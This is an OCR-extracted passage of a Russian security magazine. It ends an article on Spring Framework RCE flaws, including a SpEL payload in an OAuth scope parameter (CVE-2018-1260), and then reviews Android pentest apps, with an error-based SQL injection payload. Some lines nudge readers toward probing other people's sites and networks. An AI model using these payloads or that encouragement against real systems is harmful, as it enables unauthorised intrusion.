updateExitTypeDescriptor();  $91:$  $92:$ return result; 93: }

Так как мы используем экземпляр класса java.lang.Runtime, именно он и будет вызван через обертку MethodExecutor.

/org/springframework/expression/spel/ast/MethodReference.java 095: private TypedValue getValueInternal(EvaluationContext evalua tionContext, @Nullable Object value, @Nullable TypeDescriptor target 096: Type, Object[] arguments) {  $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ MethodExecutor executorToUse = getCachedExecutor(evalua 104: tionContext, value, targetType, argumentTypes);  $if$  (executorToUse !=  $null)$  { 105:  $try$  { 106: return executorToUse.execute(evaluationContext, 107: value, arguments);

MethodExecutor executorToUse = getCachedExecutor(evaluationContext, value, targetType, argumentTypes if (executorToUse !=  $null$ ) {

![](_page_17_Picture_764.jpeg)

Затем вызывается метод execute, и мы наблюдаем открывшееся окошко калькулятора.

![](_page_17_Picture_765.jpeg)

С этим багом, пожалуй, все. Переходим к следующему.

## BECEHHEE ОБОСТРЕНИЕ **KAK PABOTAЮT**

ДВЕ КРИТИЧЕСКИЕ УЯЗВИМОСТИ<br>В SPRING FRAMEWORK

#### RCE В МОДУЛЕ ОАUTH-АВТОРИЗАЦИИ SPRING-SECURITY-OAUTH2 (CVE-2018-1260)

Думаю, никому не нужно объяснять, что за зверь такой протокол авторизации OAuth. В интернете куча статей, которые сделают это на порядок лучше и подробнее, чем я. Так что сразу перейдем к конкретной реализации OAuth во фреймворке Spring. Для этих целей имеется модуль spring-securityoauth2.

- Рассматриваемая уязвимость затрагивает следующие его версии:
- 2.3 до 2.3.3;
- 2.2 до 2.2.2;
- 2.1 до 2.1.2;
- 2.0 до 2.0.15.

Атакующий при помощи специально сформированного запроса к точке авторизации может заставить систему выполнить произвольный код после успешного входа и перенаправления на точку его подтверждения. Для успешной эксплуатации уязвимое приложение должно соответствовать некоторым требованиям:

- (например, • работать  $\, {\sf B}$ роли сервера авторизации @EnableAuthorizationServer);
- не иметь ограничения области видимости (по дефолту именно так);
- использовать дефолтную точку подтверждения авторизованных пользователей.

Давай создадим эти условия. Для тестовых целей позаимствуем у наших китайских коллег пример приложения, которое использует авторизацию по протоколу OAuth2.

#### \$ git clone https://github.com/wanghongfei/ spring-security-oauth2-example.git

Теперь нужно настроить авторизацию. Для этого заглянем в метод configure из файла OAuthSecurityConfig.java и раскомментируем строки, чтобы получилось следующее.

#### /src/main/java/cn/com/sina/alan/oauth/config/OAuthSecurityConfig.java  $67 \cdot$  moverride

![](_page_18_Picture_692.jpeg)

Затем нужно создать структуру таблиц в базе данных MySQL согласно представленной на странице репозитория схеме и указать наши данные для подключения к серверу в файле application.properties. В качестве сервера MySQL я подниму контейнер Docker.

\$ docker run -p3306:3306 -e MYSQL\_USER="oauth" -e MYSQL\_ PASSWORD="TPH9YQ81JV" -e MYSQL DATABASE="alan-oauth" -d --rm --name=mysql --hostname=mysql mysql/mysql-server \$ docker exec -ti mysql /bin/bash \$ mysql -u oauth -D "alan-oauth" --password="TPH9YQ8lJV"

/src/main/resources/application.properties 07: spring.datasource.url=jdbc:mysql://192.168.99.100:3306/ alan-oauth?characterEncoding=UTF-8 08: spring.datasource.username=oauth 09: spring.datasource.password=TPH9YQ8lJV 10: spring.datasource.driver-class-name=com.mysql.jdbc.Driver

После этого запускаем скомпилированное приложение и видим форму авторизации.

![](_page_18_Picture_693.jpeg)

#### Запущенное приложение — пример авторизации через OAuth

Давай сразу к эксплоиту. Переходим по адресу

#### http://127.0.0.1:8080/oauth/authorize?client\_id=client&respon se\_type=code&redirect\_uri=http://www.github.com/& scope=%24%7BT%28java.lang.Runtime%29.getRuntime%28%29.exec%28%22calc. exe%22%29%7D

Нас снова перебросит на форму авторизации, в которой можно указать любой логин и пароль. Нажимаем «Войти» и наблюдаем запущенный калькулятор.

![](_page_18_Picture_694.jpeg)

 $\leftarrow$   $\rightarrow$ 127.0.0.1:8080/oauth/authorize?client\_id=client&response\_type=code&redirect\_uri=http://www.github.co... ● ☆ C

#### **OAuth Approval**

Do you authorize 'client' to access your protected resources?

• scope.java.lang.ProcessImpl@6bdf348b: ○ Approve · Deny

Authorize

![](_page_18_Picture_695.jpeg)

 $\times$  $\odot$ 

 $\Box$ 

![](_page_18_Picture_696.jpeg)

#### Успешная эксплуатация модуля OAuth-авторизации spring-security-oauth2

Что же это за волшебная ссылка? Обрати внимание на ее параметры. redirect\_uri указывает на сервис, с помощью которого мы якобы будем авторизовываться, а вот параметр области видимости (scope) содержит любопытную строку:

#### \${T(java.lang.Runtime).getRuntime().exec("calc.exe")}

Так-так. Ничего не напоминает? Это то же самое выражение на языке Spring Expression Language (SpEL), что мы использовали при эксплуатации предыдущей уязвимости.

Когда ты переходишь по ссылке, в текущей сессии сохраняются переданные настройки для дальнейшей авторизации. После нажатия кнопки Login отрабатывает метод authorize.

#### /org/springframework/security/oauth2/provider/endpoint/AuthorizationEndpoint.java

116: @RequestMapping(value = "/oauth/authorize")

117: public ModelAndView authorize(Map<String, Object> model, @Reques tParam Map<String, String> parameters, SessionStatus sessionStatus, Principal principal) { 118:

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ AuthorizationRequest authorizationRequest = getOAuth2Reques  $123:$ tFactory().createAuthorizationRequest(parameters);

#### Этот метод формирует запрос на сервер авторизации для получения ключа текущего пользователя. Данные, которые мы указали, передаются в переменной parameters.

#### C OAuthSecurityConfig.java  $\times$  C<sub>n</sub> SocksSocketImpl.java  $\times$  $C_{\underline{a}}$  Authorization Endpoint.java  $\times$

![](_page_18_Picture_697.jpeg)

Отладка формирования запроса на авторизацию

В результате будет создан экземпляр класса AuthorizationRequest. Дальше по коду начинается проверка его атрибута scope при помощи validateScope.

#### /org/springframework/security/oauth2/provider/endpoint/AuthorizationEndpoint.java 135: try {  $136:$ if (!(principal instanceof Authentication) || !((Authen  $137:$ tication) principal).isAuthenticated()) { throw new InsufficientAuthenticationException( 138: "User must be authenticated with Spring  $139:$ Security before authorization can be completed."); 140:  $\}$  $\dddot{\bullet}$   $\ddot{\bullet}$ oauth2RequestValidator.validateScope(authorizationRequest, 156: client); /org/springframework/security/oauth2/provider/request/DefaultOAuth2RequestValidator.java 17: public class DefaultOAuth2RequestValidator implements OAuth2 RequestValidator {  $18:$ public void validateScope(AuthorizationRequest author  $19:$

izationRequest, ClientDetails client) throws InvalidScopeException { validateScope(authorizationRequest.getScope(), client.  $20:$ getScope());  $21:$  $\}$ 

#### /org/springframework/security/oauth2/provider/request/DefaultOAuth2RequestValidator.java 27: private void validateScope(Set<String> requestScopes, Set<String> clientScopes) {

Тут происходит сравнение данных, переданных в **scope**, с указанной областью видимости по умолчанию в настройках в самом начале. Так как мы не передали никакие параметры в метод scopes(), то клиенту разрешено использовать любой. Официальная документация сообщает нам, что такое поведение используется по умолчанию.

#### Spring Security OAuth X  $\leftarrow \rightarrow c$  | 0 projects.spring.io/spring-security-oauth/docs/oauth2.html#configuring-client-details

#### **Configuring Client Details**

The ClientDetailsServiceConfigurer (a callback from your AuthorizationServerConfigurer) can be used to define an in-memory or JDBC implementation of the client details service. Important attributes of a client are

 $\hat{p}$  &  $\bullet$ 

- · clientId: (required) the client id.
- secret : (required for trusted clients) the client secret, if any. • scope: The scope to which the client is limited. If scope is undefined or empty (the default) the client is not limited by scope.
- authorizedGrantTypes: Grant types that are authorized for the client to use. Default value is empty.

- authorities : Authorities that are granted to the client (regular Spring Security authorities).

#### Раздел документации о параметрах настройки клиента

Если же области видимости не совпадают с указанной, то приложение возвращает исключение.

#### /org/springframework/security/oauth2/provider/request/Default0Au-

![](_page_18_Picture_698.jpeg)

Исключение также приведет к отсутствию переданного параметра scope в запросе.

![](_page_18_Picture_699.jpeg)

Если все проверки прошли успешно, то приложение переходит к фазе непосредственной авторизации.

#### /org/springframework/security/oauth2/provider/endpoint/AuthorizationEndpoint.java 180: model.put("authorizationRequest", authorizationRequest);

181: 182: return getUserApprovalPageResponse(model, authorizationRequest, (Authentication) principal);

переданным данным метод getUserApprovalPageResponse Согласно перенаправляет наш вызов на страницу подтверждения доступа /oauth/confirm access.

#### AuthorizationEndpoint.java

242: private ModelAndView getUserApprovalPageResponse(Map<String, Object> model, AuthorizationRequest authorizationRequest, Authen  $243:$ tication principal) { logger.debug("Loading user approval page: " + userAp  $244:$ provalPage); model.putAll(userApprovalHandler.getUserApprovalRequest(  $245:$ authorizationRequest, principal)); return new ModelAndView(userApprovalPage, model); 246:  $247: }$ 

![](_page_18_Picture_700.jpeg)

![](_page_18_Picture_701.jpeg)

Перенаправление на страницу /oauth/confirm\_access

В итоге выполнение передается в метод getAccessConfirmation класса WhitelabelApprovalEndpoint.

#### /org/springframework/security/oauth2/provider/endpoint/WhitelahelĂnnrovalEndnoint iava

![](_page_18_Picture_702.jpeg)

Разумеется, перед выводом страницы пользователю ее нужно создать. Этим и занимается createTemplate. В аргументе model находится сформированный нами ранее запрос на авторизацию.

#### /org/springframework/security/oauth2/provider/endpoint/WhitelabelApprovalEndpoint.java

29: protected String createTemplate(Map<String, Object> model, HttpSe rvletRequest request) { String template = TEMPLATE;  $30:$ 

Константа ТЕМРLATE содержит в себе исходный код страницы с разными плейсхолдерами, которые в дальнейшем будут заменены на актуальные для текущего юзера данные.

<html><body><h1>OAuth Approval</h1><p>Do you authorize '\${author izationRequest.clientId}' to access your protected resources?</p>< form id='confirmationForm' name='confirmationForm' action='\${path}/ oauth/authorize' method='post'><input name='user oauth approval' value='true' type='hidden'/>%csrf%%scopes%<label><input name='author ize' value='Authorize' type='submit'/></label></form>%denial%</body>  $\langle$ /html>

Обрати внимание на *%scopes%*. Информация о переданной области видимости отображается на странице.

![](_page_18_Picture_703.jpeg)

После всех манипуляций сформированный template выглядит следующим образом:

<html><body><h1>OAuth Approval</h1><p>Do you authorize '\${author izationRequest.clientId}' to access your protected resources?</p>< form id='confirmationForm' name='confirmationForm' action='\${path}/ oauth/authorize' method='post'><input name='user\_oauth\_approval' value='true' type='hidden'/><input type='hidden' name='\${\_csrf.parame terName}' value='\${ csrf.token}' /><ul><li><div class='form-group'> scope.\${T(java.lang.Runtime).getRuntime().exec("calc.exe")}: <input type='radio' name='scope.\${T(java.lang.Runtime).getRuntime().exec( "calc.exe")}' value='true'>Approve</input> <input type='radio' name= 'scope.\${T(java.lang.Runtime).getRuntime().exec("calc.exe")}' value= 'false' checked>Deny</input></div></li></ul><label><input name= 'authorize' value='Authorize' type='submit'/></label></form></body></  $html$ 

Следим за приключениями нашей строки. Теперь она приземлилась здесь:

scope.\${T(java.lang.Runtime).getRuntime().exec("calc.exe")}

А дальше подготовленный шаблон передается в SpelView.

#### /org/springframework/security/oauth2/provider/endpoint/WhitelabelApprovalEndpoint.java

26: return new ModelAndView(new SpelView(template), model);

Таким образом, весь шаблон интерпретируется как выражение SpEL. Как ты уже знаешь, он разрешает использовать конструкции с оператором Т для вызова экземпляров java.lang. Class. Этим прекрасным фактом в очередной раз и воспользуемся - для выполнения кода через метод ехес класса java.lang. Runtime. Ну а дальше все по накатанной: наш пейлоад парсится с помощью parseExpression и в итоге запускается калькулятор.

![](_page_18_Picture_704.jpeg)

![](_page_18_Picture_705.jpeg)

ДЕМОСТРАЦИЯ УЯЗВИМОСТЕЙ (ВИДЕО)

![](_page_18_Picture_98.jpeg)

K #40. SPRING FRAMEWORK SPRIN MESSAGING MOULE RCE (CVE-2018-1270)

VH#40.1 Spring Messaging Module RCE

#### **ВЫВОДЫ**

Это далеко не все уязвимости, которые были за последнее время найдены в Spring 2. Например, советую обратить внимание на XXE-уязвимость в XML-Веат и проблему обработки ZIP-архивов в модуле spring-integrationzip, которая позволяет выйти из директории при распаковке специально сформированных архивов.

Похоже, исследователи серьезно взялись за фреймворк: за последние несколько месяцев в его недрах найдено много серьезных проблем. Так как речь идет о приложениях, написанных на Java, дело может осложнять и жесткая привязка к конкретным версиям модулей.

Экосистема Java известна тем, что при работе с ней нередко возникают вопросы о частичной несовместимости старого кода с обновленными компонентами. Мне постоянно встречаются допотопные версии приложений, написанные именно на Java.

В общем, если у тебя где-то стоят приложения, написанные с использованием Spring 2, не зевай и своевременно обновляй их (по возможности) или накатывай секьюрити-патчи на существующие части своей инфраструктуры.  $\mathbb{R}$ 

OFFICE

inbo. LGE Nexus 5 BG 192168,1229 Kiskory 2 c

Scan regard

MTM

O

Kunesaalities

**ALLES** 

ANTI Android 6.0.1@192.108.1.229

# LIS ANDROID

ВЫБИРАЕМ УТИЛИТЫ ДЛЯ ПЕНТЕСТА СО СМАРТФОНА

Андрей Васильков

редактор, фронемофил, гик, К. М. Н. И Т. П. <u>ingstroem@hotbox.ru</u>

Тесты на проникновение — легальный способ заниматься настоящим взломом, да еще и получать за это деньги. Продвинутый аудит безопасности обычно выполняется на ноутбуке с (Kali) Linux и специфическим оборудованием, но многие бреши легко обнаружить и с помощью обычного смартфона. В этой статье мы рассмотрим 14 утилит, которые позволят тебе выполнить пентест, не доставая ноутбук из сумки.

![](_page_19_Picture_4.jpeg)

#### **WARNING**

Статья написана в исследовательских целях. Вся информация носит ознакомительный характер. Ни автор, ни редакция не несет ответственности за неправомерное использование упомянутых в статье программ.

#### **СКАНЕРЫ ВЕБ-РЕСУРСОВ**

Начнем со сканеров веб-приложений. Здесь у нас три утилиты, которые позволят тебе найти открытые админки, сбрутить пароль, протестировать сайт на XSS-уязвимости, возможность SQL-инъекций, составить листинги каталогов и многое другое.

#### **Kayra the Pentester Lite**

Где взять: Google Play Протестированная версия: 1.4.0 Размер: 4,7 Мбайт Версия Android: 4.1 и выше Требуется root: нет

Мобильный сканер уязвимостей веб-приложений. Ищет типичные ошибки в конфигурации указанного веб-сервера и пытается получить листинг каталогов (обычно - успешно). Среди дополнительных инструментов есть генератор хешей и дешифровщик AES.

![](_page_19_Picture_12.jpeg)

Сканирование выбранного сайта и настройки

Приложение обладает простыми и понятными настройками. Поддерживает HTTPS и проверяет корректность TLS. Умеет искать XSS, брутить CGI и выпол-

нять атаки по словарю. Может работать в фоне и в многопоточном режиме. Содержит базу данных Google Hacks и автоматически определяет известные уязвимости.

![](_page_19_Picture_527.jpeg)

По каждому пункту, отмеченному в настройках сканирования, создается подробный отчет. На скриншоте видно лишь его малую часть. Бесплатная версия довольно функциональна, но иногда раздражает рекламой (если у тебя не стоит AdAway или другой блокировщик). В платной версии нет рекламы и ограничений, ее стоимость на момент написания статьи составляет 159 рублей.

#### **DroidSQLi**

Где взять: edgard.net/droidsqli Протестированная версия: 1.1 Размер: 705 Кбайт Версия Android: 4.2 и выше Требуется root: нет

Компактная утилита для проверки веб-сайтов на уязвимость к SQL-инъекциям четырех разновидностей:

- Normal SQL injection классический вариант с передачей параметра UNION ALL SELECT;
- Error based SQL injection использование в запросах заведомо неверного синтаксиса для получения сообщения об ошибке, раскрывающего дополнительные параметры БД;
- Blind SQL injection серия запросов с анализом ответов true/false от СУБД, позволяющая восстановить структуру базы данных;
- Time based SQL injection формирование дополнительных запросов, вызывающих приостановку СУБД на определенное время, что делает возможным посимвольное извлечение данных.

![](_page_19_Picture_528.jpeg)

Демонстрация error based SQL-инъекции

Утилита автоматически подбирает метод инжекта, а также использует техники обхода фильтрации запросов.

Для начала тестирования сайта необходимо вручную найти точку входа. Обычно это адрес веб-страницы, содержащий запрос вида ?id=X или ?p=X, где X — целое положительное число. В нашем примере пейлоад для параметра *id* выглядит так:

id=(SELECT 4777 FROM(SELECT COUNT(\*),CONCAT(0x71626b6a71,(SELECT (ELT  $(4777=4777,1))$ ),0x7170767871,FLOOR(RAND(0)\*2))x FROM INFORMATION\_SCH EMA.PLUGINS GROUP BY x)a)

В Сети очень много сайтов, уязвимых к SQL-инъекциям. Думаю, ты легко найдешь несколько таких, просто посмотрев историю своего браузера. Подробнее об SQL-инъекциях читай в нашей статье.

#### **Droidbug Admin Panel Finder FREE**

Где взять: Google Play Протестированная версия: 1.4 Размер: 6,3 Мбайт Версия Android: 2.1 и выше Требуется root: нет

Утилита ищет админские панели по дефолтным адресам разных CMS. Результат ее работы не всегда соответствует реальному положению вещей, поскольку на популярных веб-серверах стоят IDS и WAF. Они блокируют перебор URL или перенаправляют его в honeypot, который отвечает HTTP 200 ОК на все запросы, а сам собирает инфу об атакующем.

Однако на менее популярных сайтах с безопасностью все очень тоскливо,

и валидная админская панелька находится за считаные секунды. В платной версии, стоимостью 139 рублей, убрана реклама и разблокирована возможность перебора по смешанному шаблону для сайтов с поддержкой PHP/ASP/CGI/CFM/JS.

![](_page_19_Picture_36.jpeg)

#### **КОМБАЙНЫ**

Интернет состоит не только из веб-приложений, и дыры находят не только в них. Следующая подборка инструментов позволит тебе искать уязвимости (и эксплоиты для них) в софте и железе, выполнять сниффинг, МІТМ-атаки, оставлять бэкдоры и делать много других интересных вещей.

#### cSploit

Где взять: github.com/cSploit Протестированная версия: 1.6.6 RC2 Размер: 3,5 Мбайт Тестовые сборки cSploit Nightly доступны здесь Версия Android: 2.3 и выше Требуется рут: ДА! Дополнительные требования: установить BusyBox в /system/bin

Один из самых функциональных инструментов для сканирования сетей и поиска уязвимостей на обнаруженных хостах. Составляет карту сети и отображает сведения обо всех найденных в ней устройствах. Умеет определять их IP/MAC и вендора (по первым трем октетам MAC-адреса), определять установленную на них ОС, искать уязвимости с помощью Metasploit framework RPCd и брутфорсить пароли.

![](_page_19_Picture_529.jpeg)

Выполняет MITM-атаки разного типа через спуфинг DNS (возможна замена медиафайлов в трафике на лету, JS-инжекты, угон сессий и захват cookie для авторизации без ввода пароля). Также умеет дисконнектить отдельные устройства (или отключать их скопом от точки доступа). Перехватывает трафик и сохраняет его в формате .рсар или перенаправляет, куда скажешь.

![](_page_19_Picture_530.jpeg)

cSploit содержит инструмент для создания и отправки на выбранный хост любого TCP/UDP-пакета. По ссылке взлом роутера перенаправляет на онлайн-сервис для выбора и эксплуатации уязвимостей под определен-

ную модель. База перестала обновляться в 2015 году, но все еще сохраняет актуальность. В моем кратком тесте на роутере ASUS, который выпускается с конца 2016 года, в свежей прошивке (апрель 2018 года) была обнаружена уязвимость, впервые описанная в 2009 году.

![](_page_19_Picture_531.jpeg)

Дополнительно cSploit помогает создать на взло... не прошедшем аудит безопасности хосте удаленный шелл и получить над ним полный контроль. В общем, это однозначный must have для пентестеров, и не только для них.

![](_page_19_Picture_49.jpeg)

#### **INFO**

cSploit, Intercepter-NG и другие мощные ][-утилиты заслуживают более подробного рассмотрения в отдельных статьях. Мы предлагаем сперва освоиться с базовыми принципами пентеста на примере простых приложений, а уже затем переходить на хардкор. Следи за обновлениями в рубрике «Взлом»!

#### dSploit

Где взять: github.com/dsploit Протестированная (не вполне удачно) версия: 1.1.3с Размер: 11,4 Мбайт Версия Android: 2.3 и выше Требуется root: ДА! Дополнительные требования: установить BusyBox в /system/bin, проявить склонность к мазохизму

Форк cSploit от Симоне Маргарителли (Simone Margaritelli), приказавший долго жить в 2014 году. Проект так и остался в стадии бета-версии с очень сырым кодом. Если cSpoit у меня работал без нареканий, то последние три версии dSploit вываливались с ошибкой почти сразу после запуска.

![](_page_19_Picture_532.jpeg)

#### Тот же cSploit, вид сбоку

С тех пор как Маргарителли устроился в компанию Zimperium, наработки dSploit вошли в состав фирменной утилиты zAnti.

![](_page_19_Picture_58.jpeg)

### X-TOOLS ДЛЯ ANDROID ВЫБИРАЕМ УТИЛИТЫ ДЛЯ ПЕНТЕСТА

CO CMAPTOOHA

zAnti

Где взять: zimperium.com/zanti Протестированная версия: 3.18 Размер: 24 Мбайт Версия Android: 2.3 и выше Требуется рут: ДА! Примечания: zAnti не работает на устройствах с процессорами архитектуры х86 и х86 64

Мобильное приложение для пентеста от Zimperium. Более современный, стабильный и наглядный аналог dSploit.

Интерфейс zAnti разделен на две части: сканирование и МІТМ. В первой секции он, подобно dSploit и оригинальному cSploit, мапит сеть, определяет все хосты, их параметры и уязвимости.

![](_page_20_Picture_721.jpeg)

Отдельная функция — определение уязвимостей на самом смартфоне. Согласно отчету программы, наш тестовый Nexus 5 содержит 263 дыры, которые уже не будут закрыты, поскольку срок жизни девайса истек.

INITIAU *V*IIVI UUTE

![](_page_20_Figure_10.jpeg)

zAnti помогает взламывать роутеры и получать к ним полный доступ (с возможностью сменить пароль админа, задать другой SSID, PSK и так далее). Используя MITM-атаки, zAnti выявляет небезопасные элементы на трех уровнях: в ОС, приложениях и настройках устройства.

![](_page_20_Picture_12.jpeg)

Расширенный поиск уязвимостей

Ключевая особенность — формирование подробного отчета по всем просканированным элементам. Отчет содержит пояснения и советы по устранению найденных недостатков.

 $\bullet$ : 4 1:35

![](_page_20_Picture_722.jpeg)

#### **СНИФФЕРЫ**

 $\bullet$ 

Ни одному пентестеру не обойтись без хорошего сниффера. Это такой же обыденный инструмент, как нож на столе повара. Поэтому следующий раздел статьи посвящен приложениям для перехвата и анализа трафика.

#### Intercepter-NG

![](_page_20_Picture_723.jpeg)

Продвинутый сниффер, ориентированный на выполнение МІТМ-атак. Захватывает трафик и анализирует его на лету, автоматически определяя в нем данные авторизации. Умеет сохранять перехваченный трафик в формате рсар и анализировать его позже.

![](_page_20_Picture_21.jpeg)

Сканирование и ARP spoofing

Среди автоматически определяемых форматов данных есть пароли и хеши для следующих протоколов: AIM, BNC, CVS, DC++, FTP, HTTP, ICQ, IMAP, IRC, KRB5, LDAP, MRA, MYSQL, NTLM, ORACLE, POP3, RADIUS, SMTP, SOCKS, Telnet, VNC.

#### Intercepter-NG собирает из перехваченных пакетов файлы, передаваемые по FTP, IMAP, POP3, SMB, SMTP и HTTP.

![](_page_20_Picture_724.jpeg)

Как cSploit и аналоги, Intercepter-NG использует ARP-спуфинг для выполнения MITM. Он поддерживает SSLstrip, что позволяет выполнять MITM-атаки даже с HTTPS-трафиком, подменяя на лету HTTPS-запросы атакуемых хостов их HTTP-вариантами через встроенный DNS-прокси.

Вдобавок он умеет определять ARP-спуфинг в отношении тебя (полезно при подключении к публичным хотспотам) и защищать от него. При нажатии иконки в виде зонтика проверяется ARP-кеш.

#### **Packet Capture**

- Где взять: Google Play • Протестированная версия: 1.4.7
- Размер: 4,5 Мбайт
- Версия Android: 2.3 и выше
- Требуется root: нет

Более простой и «легальный» анализатор TCP/UDP-пакетов с возможностью перехвата HTTPS-сессий посредством MITM. Не требует прав root, поскольку использует встроенную в Android функцию проксирования трафика через VPN и подмену SSL-сертификата.

![](_page_20_Picture_725.jpeg)

![](_page_20_Picture_35.jpeg)

В Android 6.0.1 и более свежих версиях требуется вручную добавить СА-сертификат через настройки приложения.

![](_page_20_Picture_726.jpeg)

Packet Capture работает локально. Он не выполняет ARP-спуфинг, угон сессий и прочие атаки на внешние хосты. Приложение позиционируется как прокси для отладки и скачивается из официального маркета. Умеет декодировать пакеты как Text/Hex/Urlencoded, но пока не поддерживает сжатые (gzip) HTTP-запросы.

![](_page_20_Picture_727.jpeg)

#### Пример декодирования трафика

С помощью Packet Capture удобно контролировать сетевую активность установленных приложений. Он показывает не просто объем передаваемого трафика, а что конкретно и куда отправляет каждая программа или встроенный компонент Android, какие пакеты и с каких серверов получает в ответ. Отличная утилита для поиска троянских закладок и назойливой рекламы.

#### ВСПОМОГАТЕЛЬНЫЕ УТИЛИТЫ

Если продвинутые утилиты для пентеста требуют root и BusyBox, то приложения попроще доступны в Play Store и работают на любом смартфоне без ухищрений. ARP-спуфинг и MITM-атаки ими не выполнить, но для сканирования беспроводной сети, обнаружения хостов и явных проблем с безопасностью их вполне хватает.

#### **WPSApp**

- Где взять: Google Play
- Протестированная версия: 1.6.20
- Размер: 3,0 Мбайт Версия Android: 4.1. Гораздо лучше работает на Android 5.1 и новее
	- Требуется root: желательно, но не обязательно

Эта программа сканирует эфир в поисках точек доступа с включенной функцией WPS. Обнаружив такие, она пытается опробовать на них дефолтные пины. Их немного, и они известны из мануалов производителей роутеров.

![](_page_20_Figure_50.jpeg)

 $\triangleleft$ O  $\Delta$ O Ω  $\Box$ Обнаружение хотспотов с WPS

Если пользователь не сменил дефолтный пин и не отключил WPS, то утилита самое большое за пять минут перебирает все известные значения и получает WPA(2)-PSK, каким бы длинным и сложным он ни был. Пароль от беспроводной сети отображается на экране и автоматически сохраняется в настройках Wi-Fi смартфона.

![](_page_20_Figure_53.jpeg)

Отмечу, что некоторые роутеры не позволяют менять пин, заданный по умолтого, иногда он остается чанию. Более ВКЛЮЧЕННЫМ, даже **если** в веб-интерфейсе роутера показывается статус WPS: OFF. Узнать реальное состояние WPS поможет утилита Wifi Analyzer. Подробнее про нее и WPSApp читай в статье «Ломаем Wi-Fi со смартфона. Разведка и первый бой».

С момента выхода той статьи WPSApp обновилась и стала лучше во всех отношениях. Она знает больше пинов разных вендоров, быстрее перебирает их и научилась брутфорсить в новых режимах. Утилита работает как на рутованных смартфонах, так и без прав root. У нее много аналогов, но все они куда менее эффективные.

#### **WiFiAnalyzer**

![](_page_20_Figure_57.jpeg)

Опенсорсный и бесплатный сканер Wi-Fi-сетей. Очень удобная утилита для обнаружения точек доступа (включая скрытые), выяснения их параметров (МАС, вендор, канал, тип шифрования), оценки мощности сигнала и расстояния до них. Удаленность от роутера вычисляется по формуле для прямой видимости, поэтому не всегда указывается достаточно точно.

![](_page_20_Figure_59.jpeg)

WiFiAnalyzer позволяет наглядно увидеть ситуацию в эфире, отфильтровать цели по уровню сигнала, SSID, используемой частоте (2,4/5 ГГц) и типу шифрования. Также вручную можно определить наименее зашумленный канал по графикам двух типов: обычному и с временным накоплением.

![](_page_20_Figure_61.jpeg)

Словом, WiFiAnalyzer - это то, с чего стоит начинать разведку в беспроводных сетях. Поиск целей с определенными параметрами сэкономит кучу времени при дальнейшей работе с продвинутыми утилитами.

### X-TOOLS ДЛЯ ANDROID ВЫБИРАЕМ УТИЛИТЫ ДЛЯ ПЕНТЕСТА

CO CMAPTOOHA

#### **Fing**

Где взять: Google Play Протестированная версия: 6.7.1 Размер: 10 Мбайт Версия Android: 4.1 и выше Требуется root: нет

Часто функциональность хакерских утилит пересекается с возможностями вполне легальных инструментов, которыми пользуются системные администраторы для наладки сетей.

![](_page_21_Figure_7.jpeg)

Fing — один из таких инструментов. Он быстро сканирует Wi-Fi-сеть, к которой тебе удалось подключиться (например, с помощью WPSApp), и определяет все хосты. Это может быть востребовано для проверки собственной беспроводной сети на предмет НСД, но, согласись, исследовать незнакомые сети гораздо интереснее.

![](_page_21_Picture_9.jpeg)

Fing выполняет расширенный анализ имен NetBIOS, UPNP и Bonjour, поэтому

точнее определяет типы устройств и показывает больше их свойств. В Fing интегрированы утилиты ping и tracerout. Также он умеет отправлять запросы WOL (Wake on LAN), удаленно пробуждая «спящие» устройства, поддерживающие эту функцию.

Fing автоматически определяет открытые порты и сопоставленные им сервисы. При обнаружении SMB, SSH, FTP и прочего Fing предлагает подключиться к ним, вызывая для этого внешние программы из своего меню. Если соответствующая утилита (например, AndSMB) не установлена, то Fing открывает ссылку на ее загрузку.

![](_page_21_Picture_431.jpeg)

Дополнительные возможности программы открываются после регистрации аккаунта Fing. С ним можно выполнять инвентаризацию устройств и сетей. Еще больше функций открывается после приобретения аппаратного Fingbox. Он умеет отслеживать подключение непрошеных гостей и выборочно блокировать их устройства, а также проверять интернет-подключение на типичные неполадки и автоматически устранять их.

#### **NetCut**

Где взять. Google Play Протестированная версия: 1.4.9 Размер: 12 Мбайт Версия Android: 4.0 и выше Требуется root: ДА!

Приложение определяет все клиентские устройства в беспроводной сети, а затем использует ARP-спуфинг для их выборочного отключения или обрубает связь для всех, кроме тебя. А дальше ты можешь скачивать файлы на полной скорости где-нибудь в кафешке, глядя, как мучаются другие посетители.

![](_page_21_Picture_432.jpeg)

Шутка! Так делать некультурно, а вот быстро кикнуть злоумышленника, не влезая в настройки роутера, — почему бы и да? Можно не просто разово оборвать связь для любого хоста, а постоянно блокировать его попытки подключиться к точке доступа, пока он не сменит МАС-адрес (см. вкладку Jail).

![](_page_21_Picture_20.jpeg)

Если кто-то попытается сделать такой финт в отношении твоего девайса, Net-Cut определит отравление ARP-кеша и очистит его (см. NetCut Defender). За доллар в месяц можно получить аккаунт Рго, убрать рекламу и ограниче-НИЯ.

#### СПРАВОЧНИКИ И ПОИСКОВИКИ

Напоследок расскажем о паре полезных утилит, которые не имеют прямого отношения к взлому, а выполняют скорее вспомогательную и информационную функцию.

#### **Droidbug Exploiting FREE**

![](_page_21_Picture_25.jpeg)

Приложение от Bugtraq Team. Предназначено для поиска и скачивания эксплоитов разного типа. Все они сгруппированы по типу ОС в двух основных разделах: с локальным и удаленным исполнением. В отдельную группу выделены аппаратные и веб-эксплоиты, а также используемые в DoS-атаках.

![](_page_21_Figure_27.jpeg)

Найти и скачать нужный эксплоит можно из бесплатной версии программы, а для быстрого просмотра описания потребуется уже платная версия стоимостью 279 рублей.

#### **Pentest Cheatsheet**

Где взять: Google Play Протестированная версия: 1.02

#### Размер: 2,2 Мбайт Версия Android: 4.1 и выше Требуется рут: нет

Карманный справочник пентестера. Содержит рекомендации по выполнению тестов от OWASP (The Open Web Application Security Project) - экспертов открытого проекта обеспечения безопасности веб-приложений.

![](_page_21_Picture_433.jpeg)

Дополнительно включает в себя подборку ссылок на проверенные ][-утилиты, сгруппированных исходя из поставленной задачи: онлайновые сканеры, анализаторы уязвимостей, тулзы для реверса, фаззеры, краулеры и так далее.

![](_page_21_Picture_434.jpeg)

информация хорошо Вся систематизирована и выглядит актуальной на момент написания статьи.

#### **ВМЕСТО ВЫВОДОВ**

Из гор хлама, мусора и откровенного фейка, который в мире Android выдают за «хакерский софт», мы постарались выудить самые интересные, продвинутые и полезные инструменты. Но если ты считаешь, что чего-то не хватает, - добро пожаловать в комментарии! Только, пожалуйста, без Kali NetHunter, мы про него уже писали. **ЭС** 

![](_page_21_Picture_39.jpeg)

#### **WWW**

- Проект cSploit
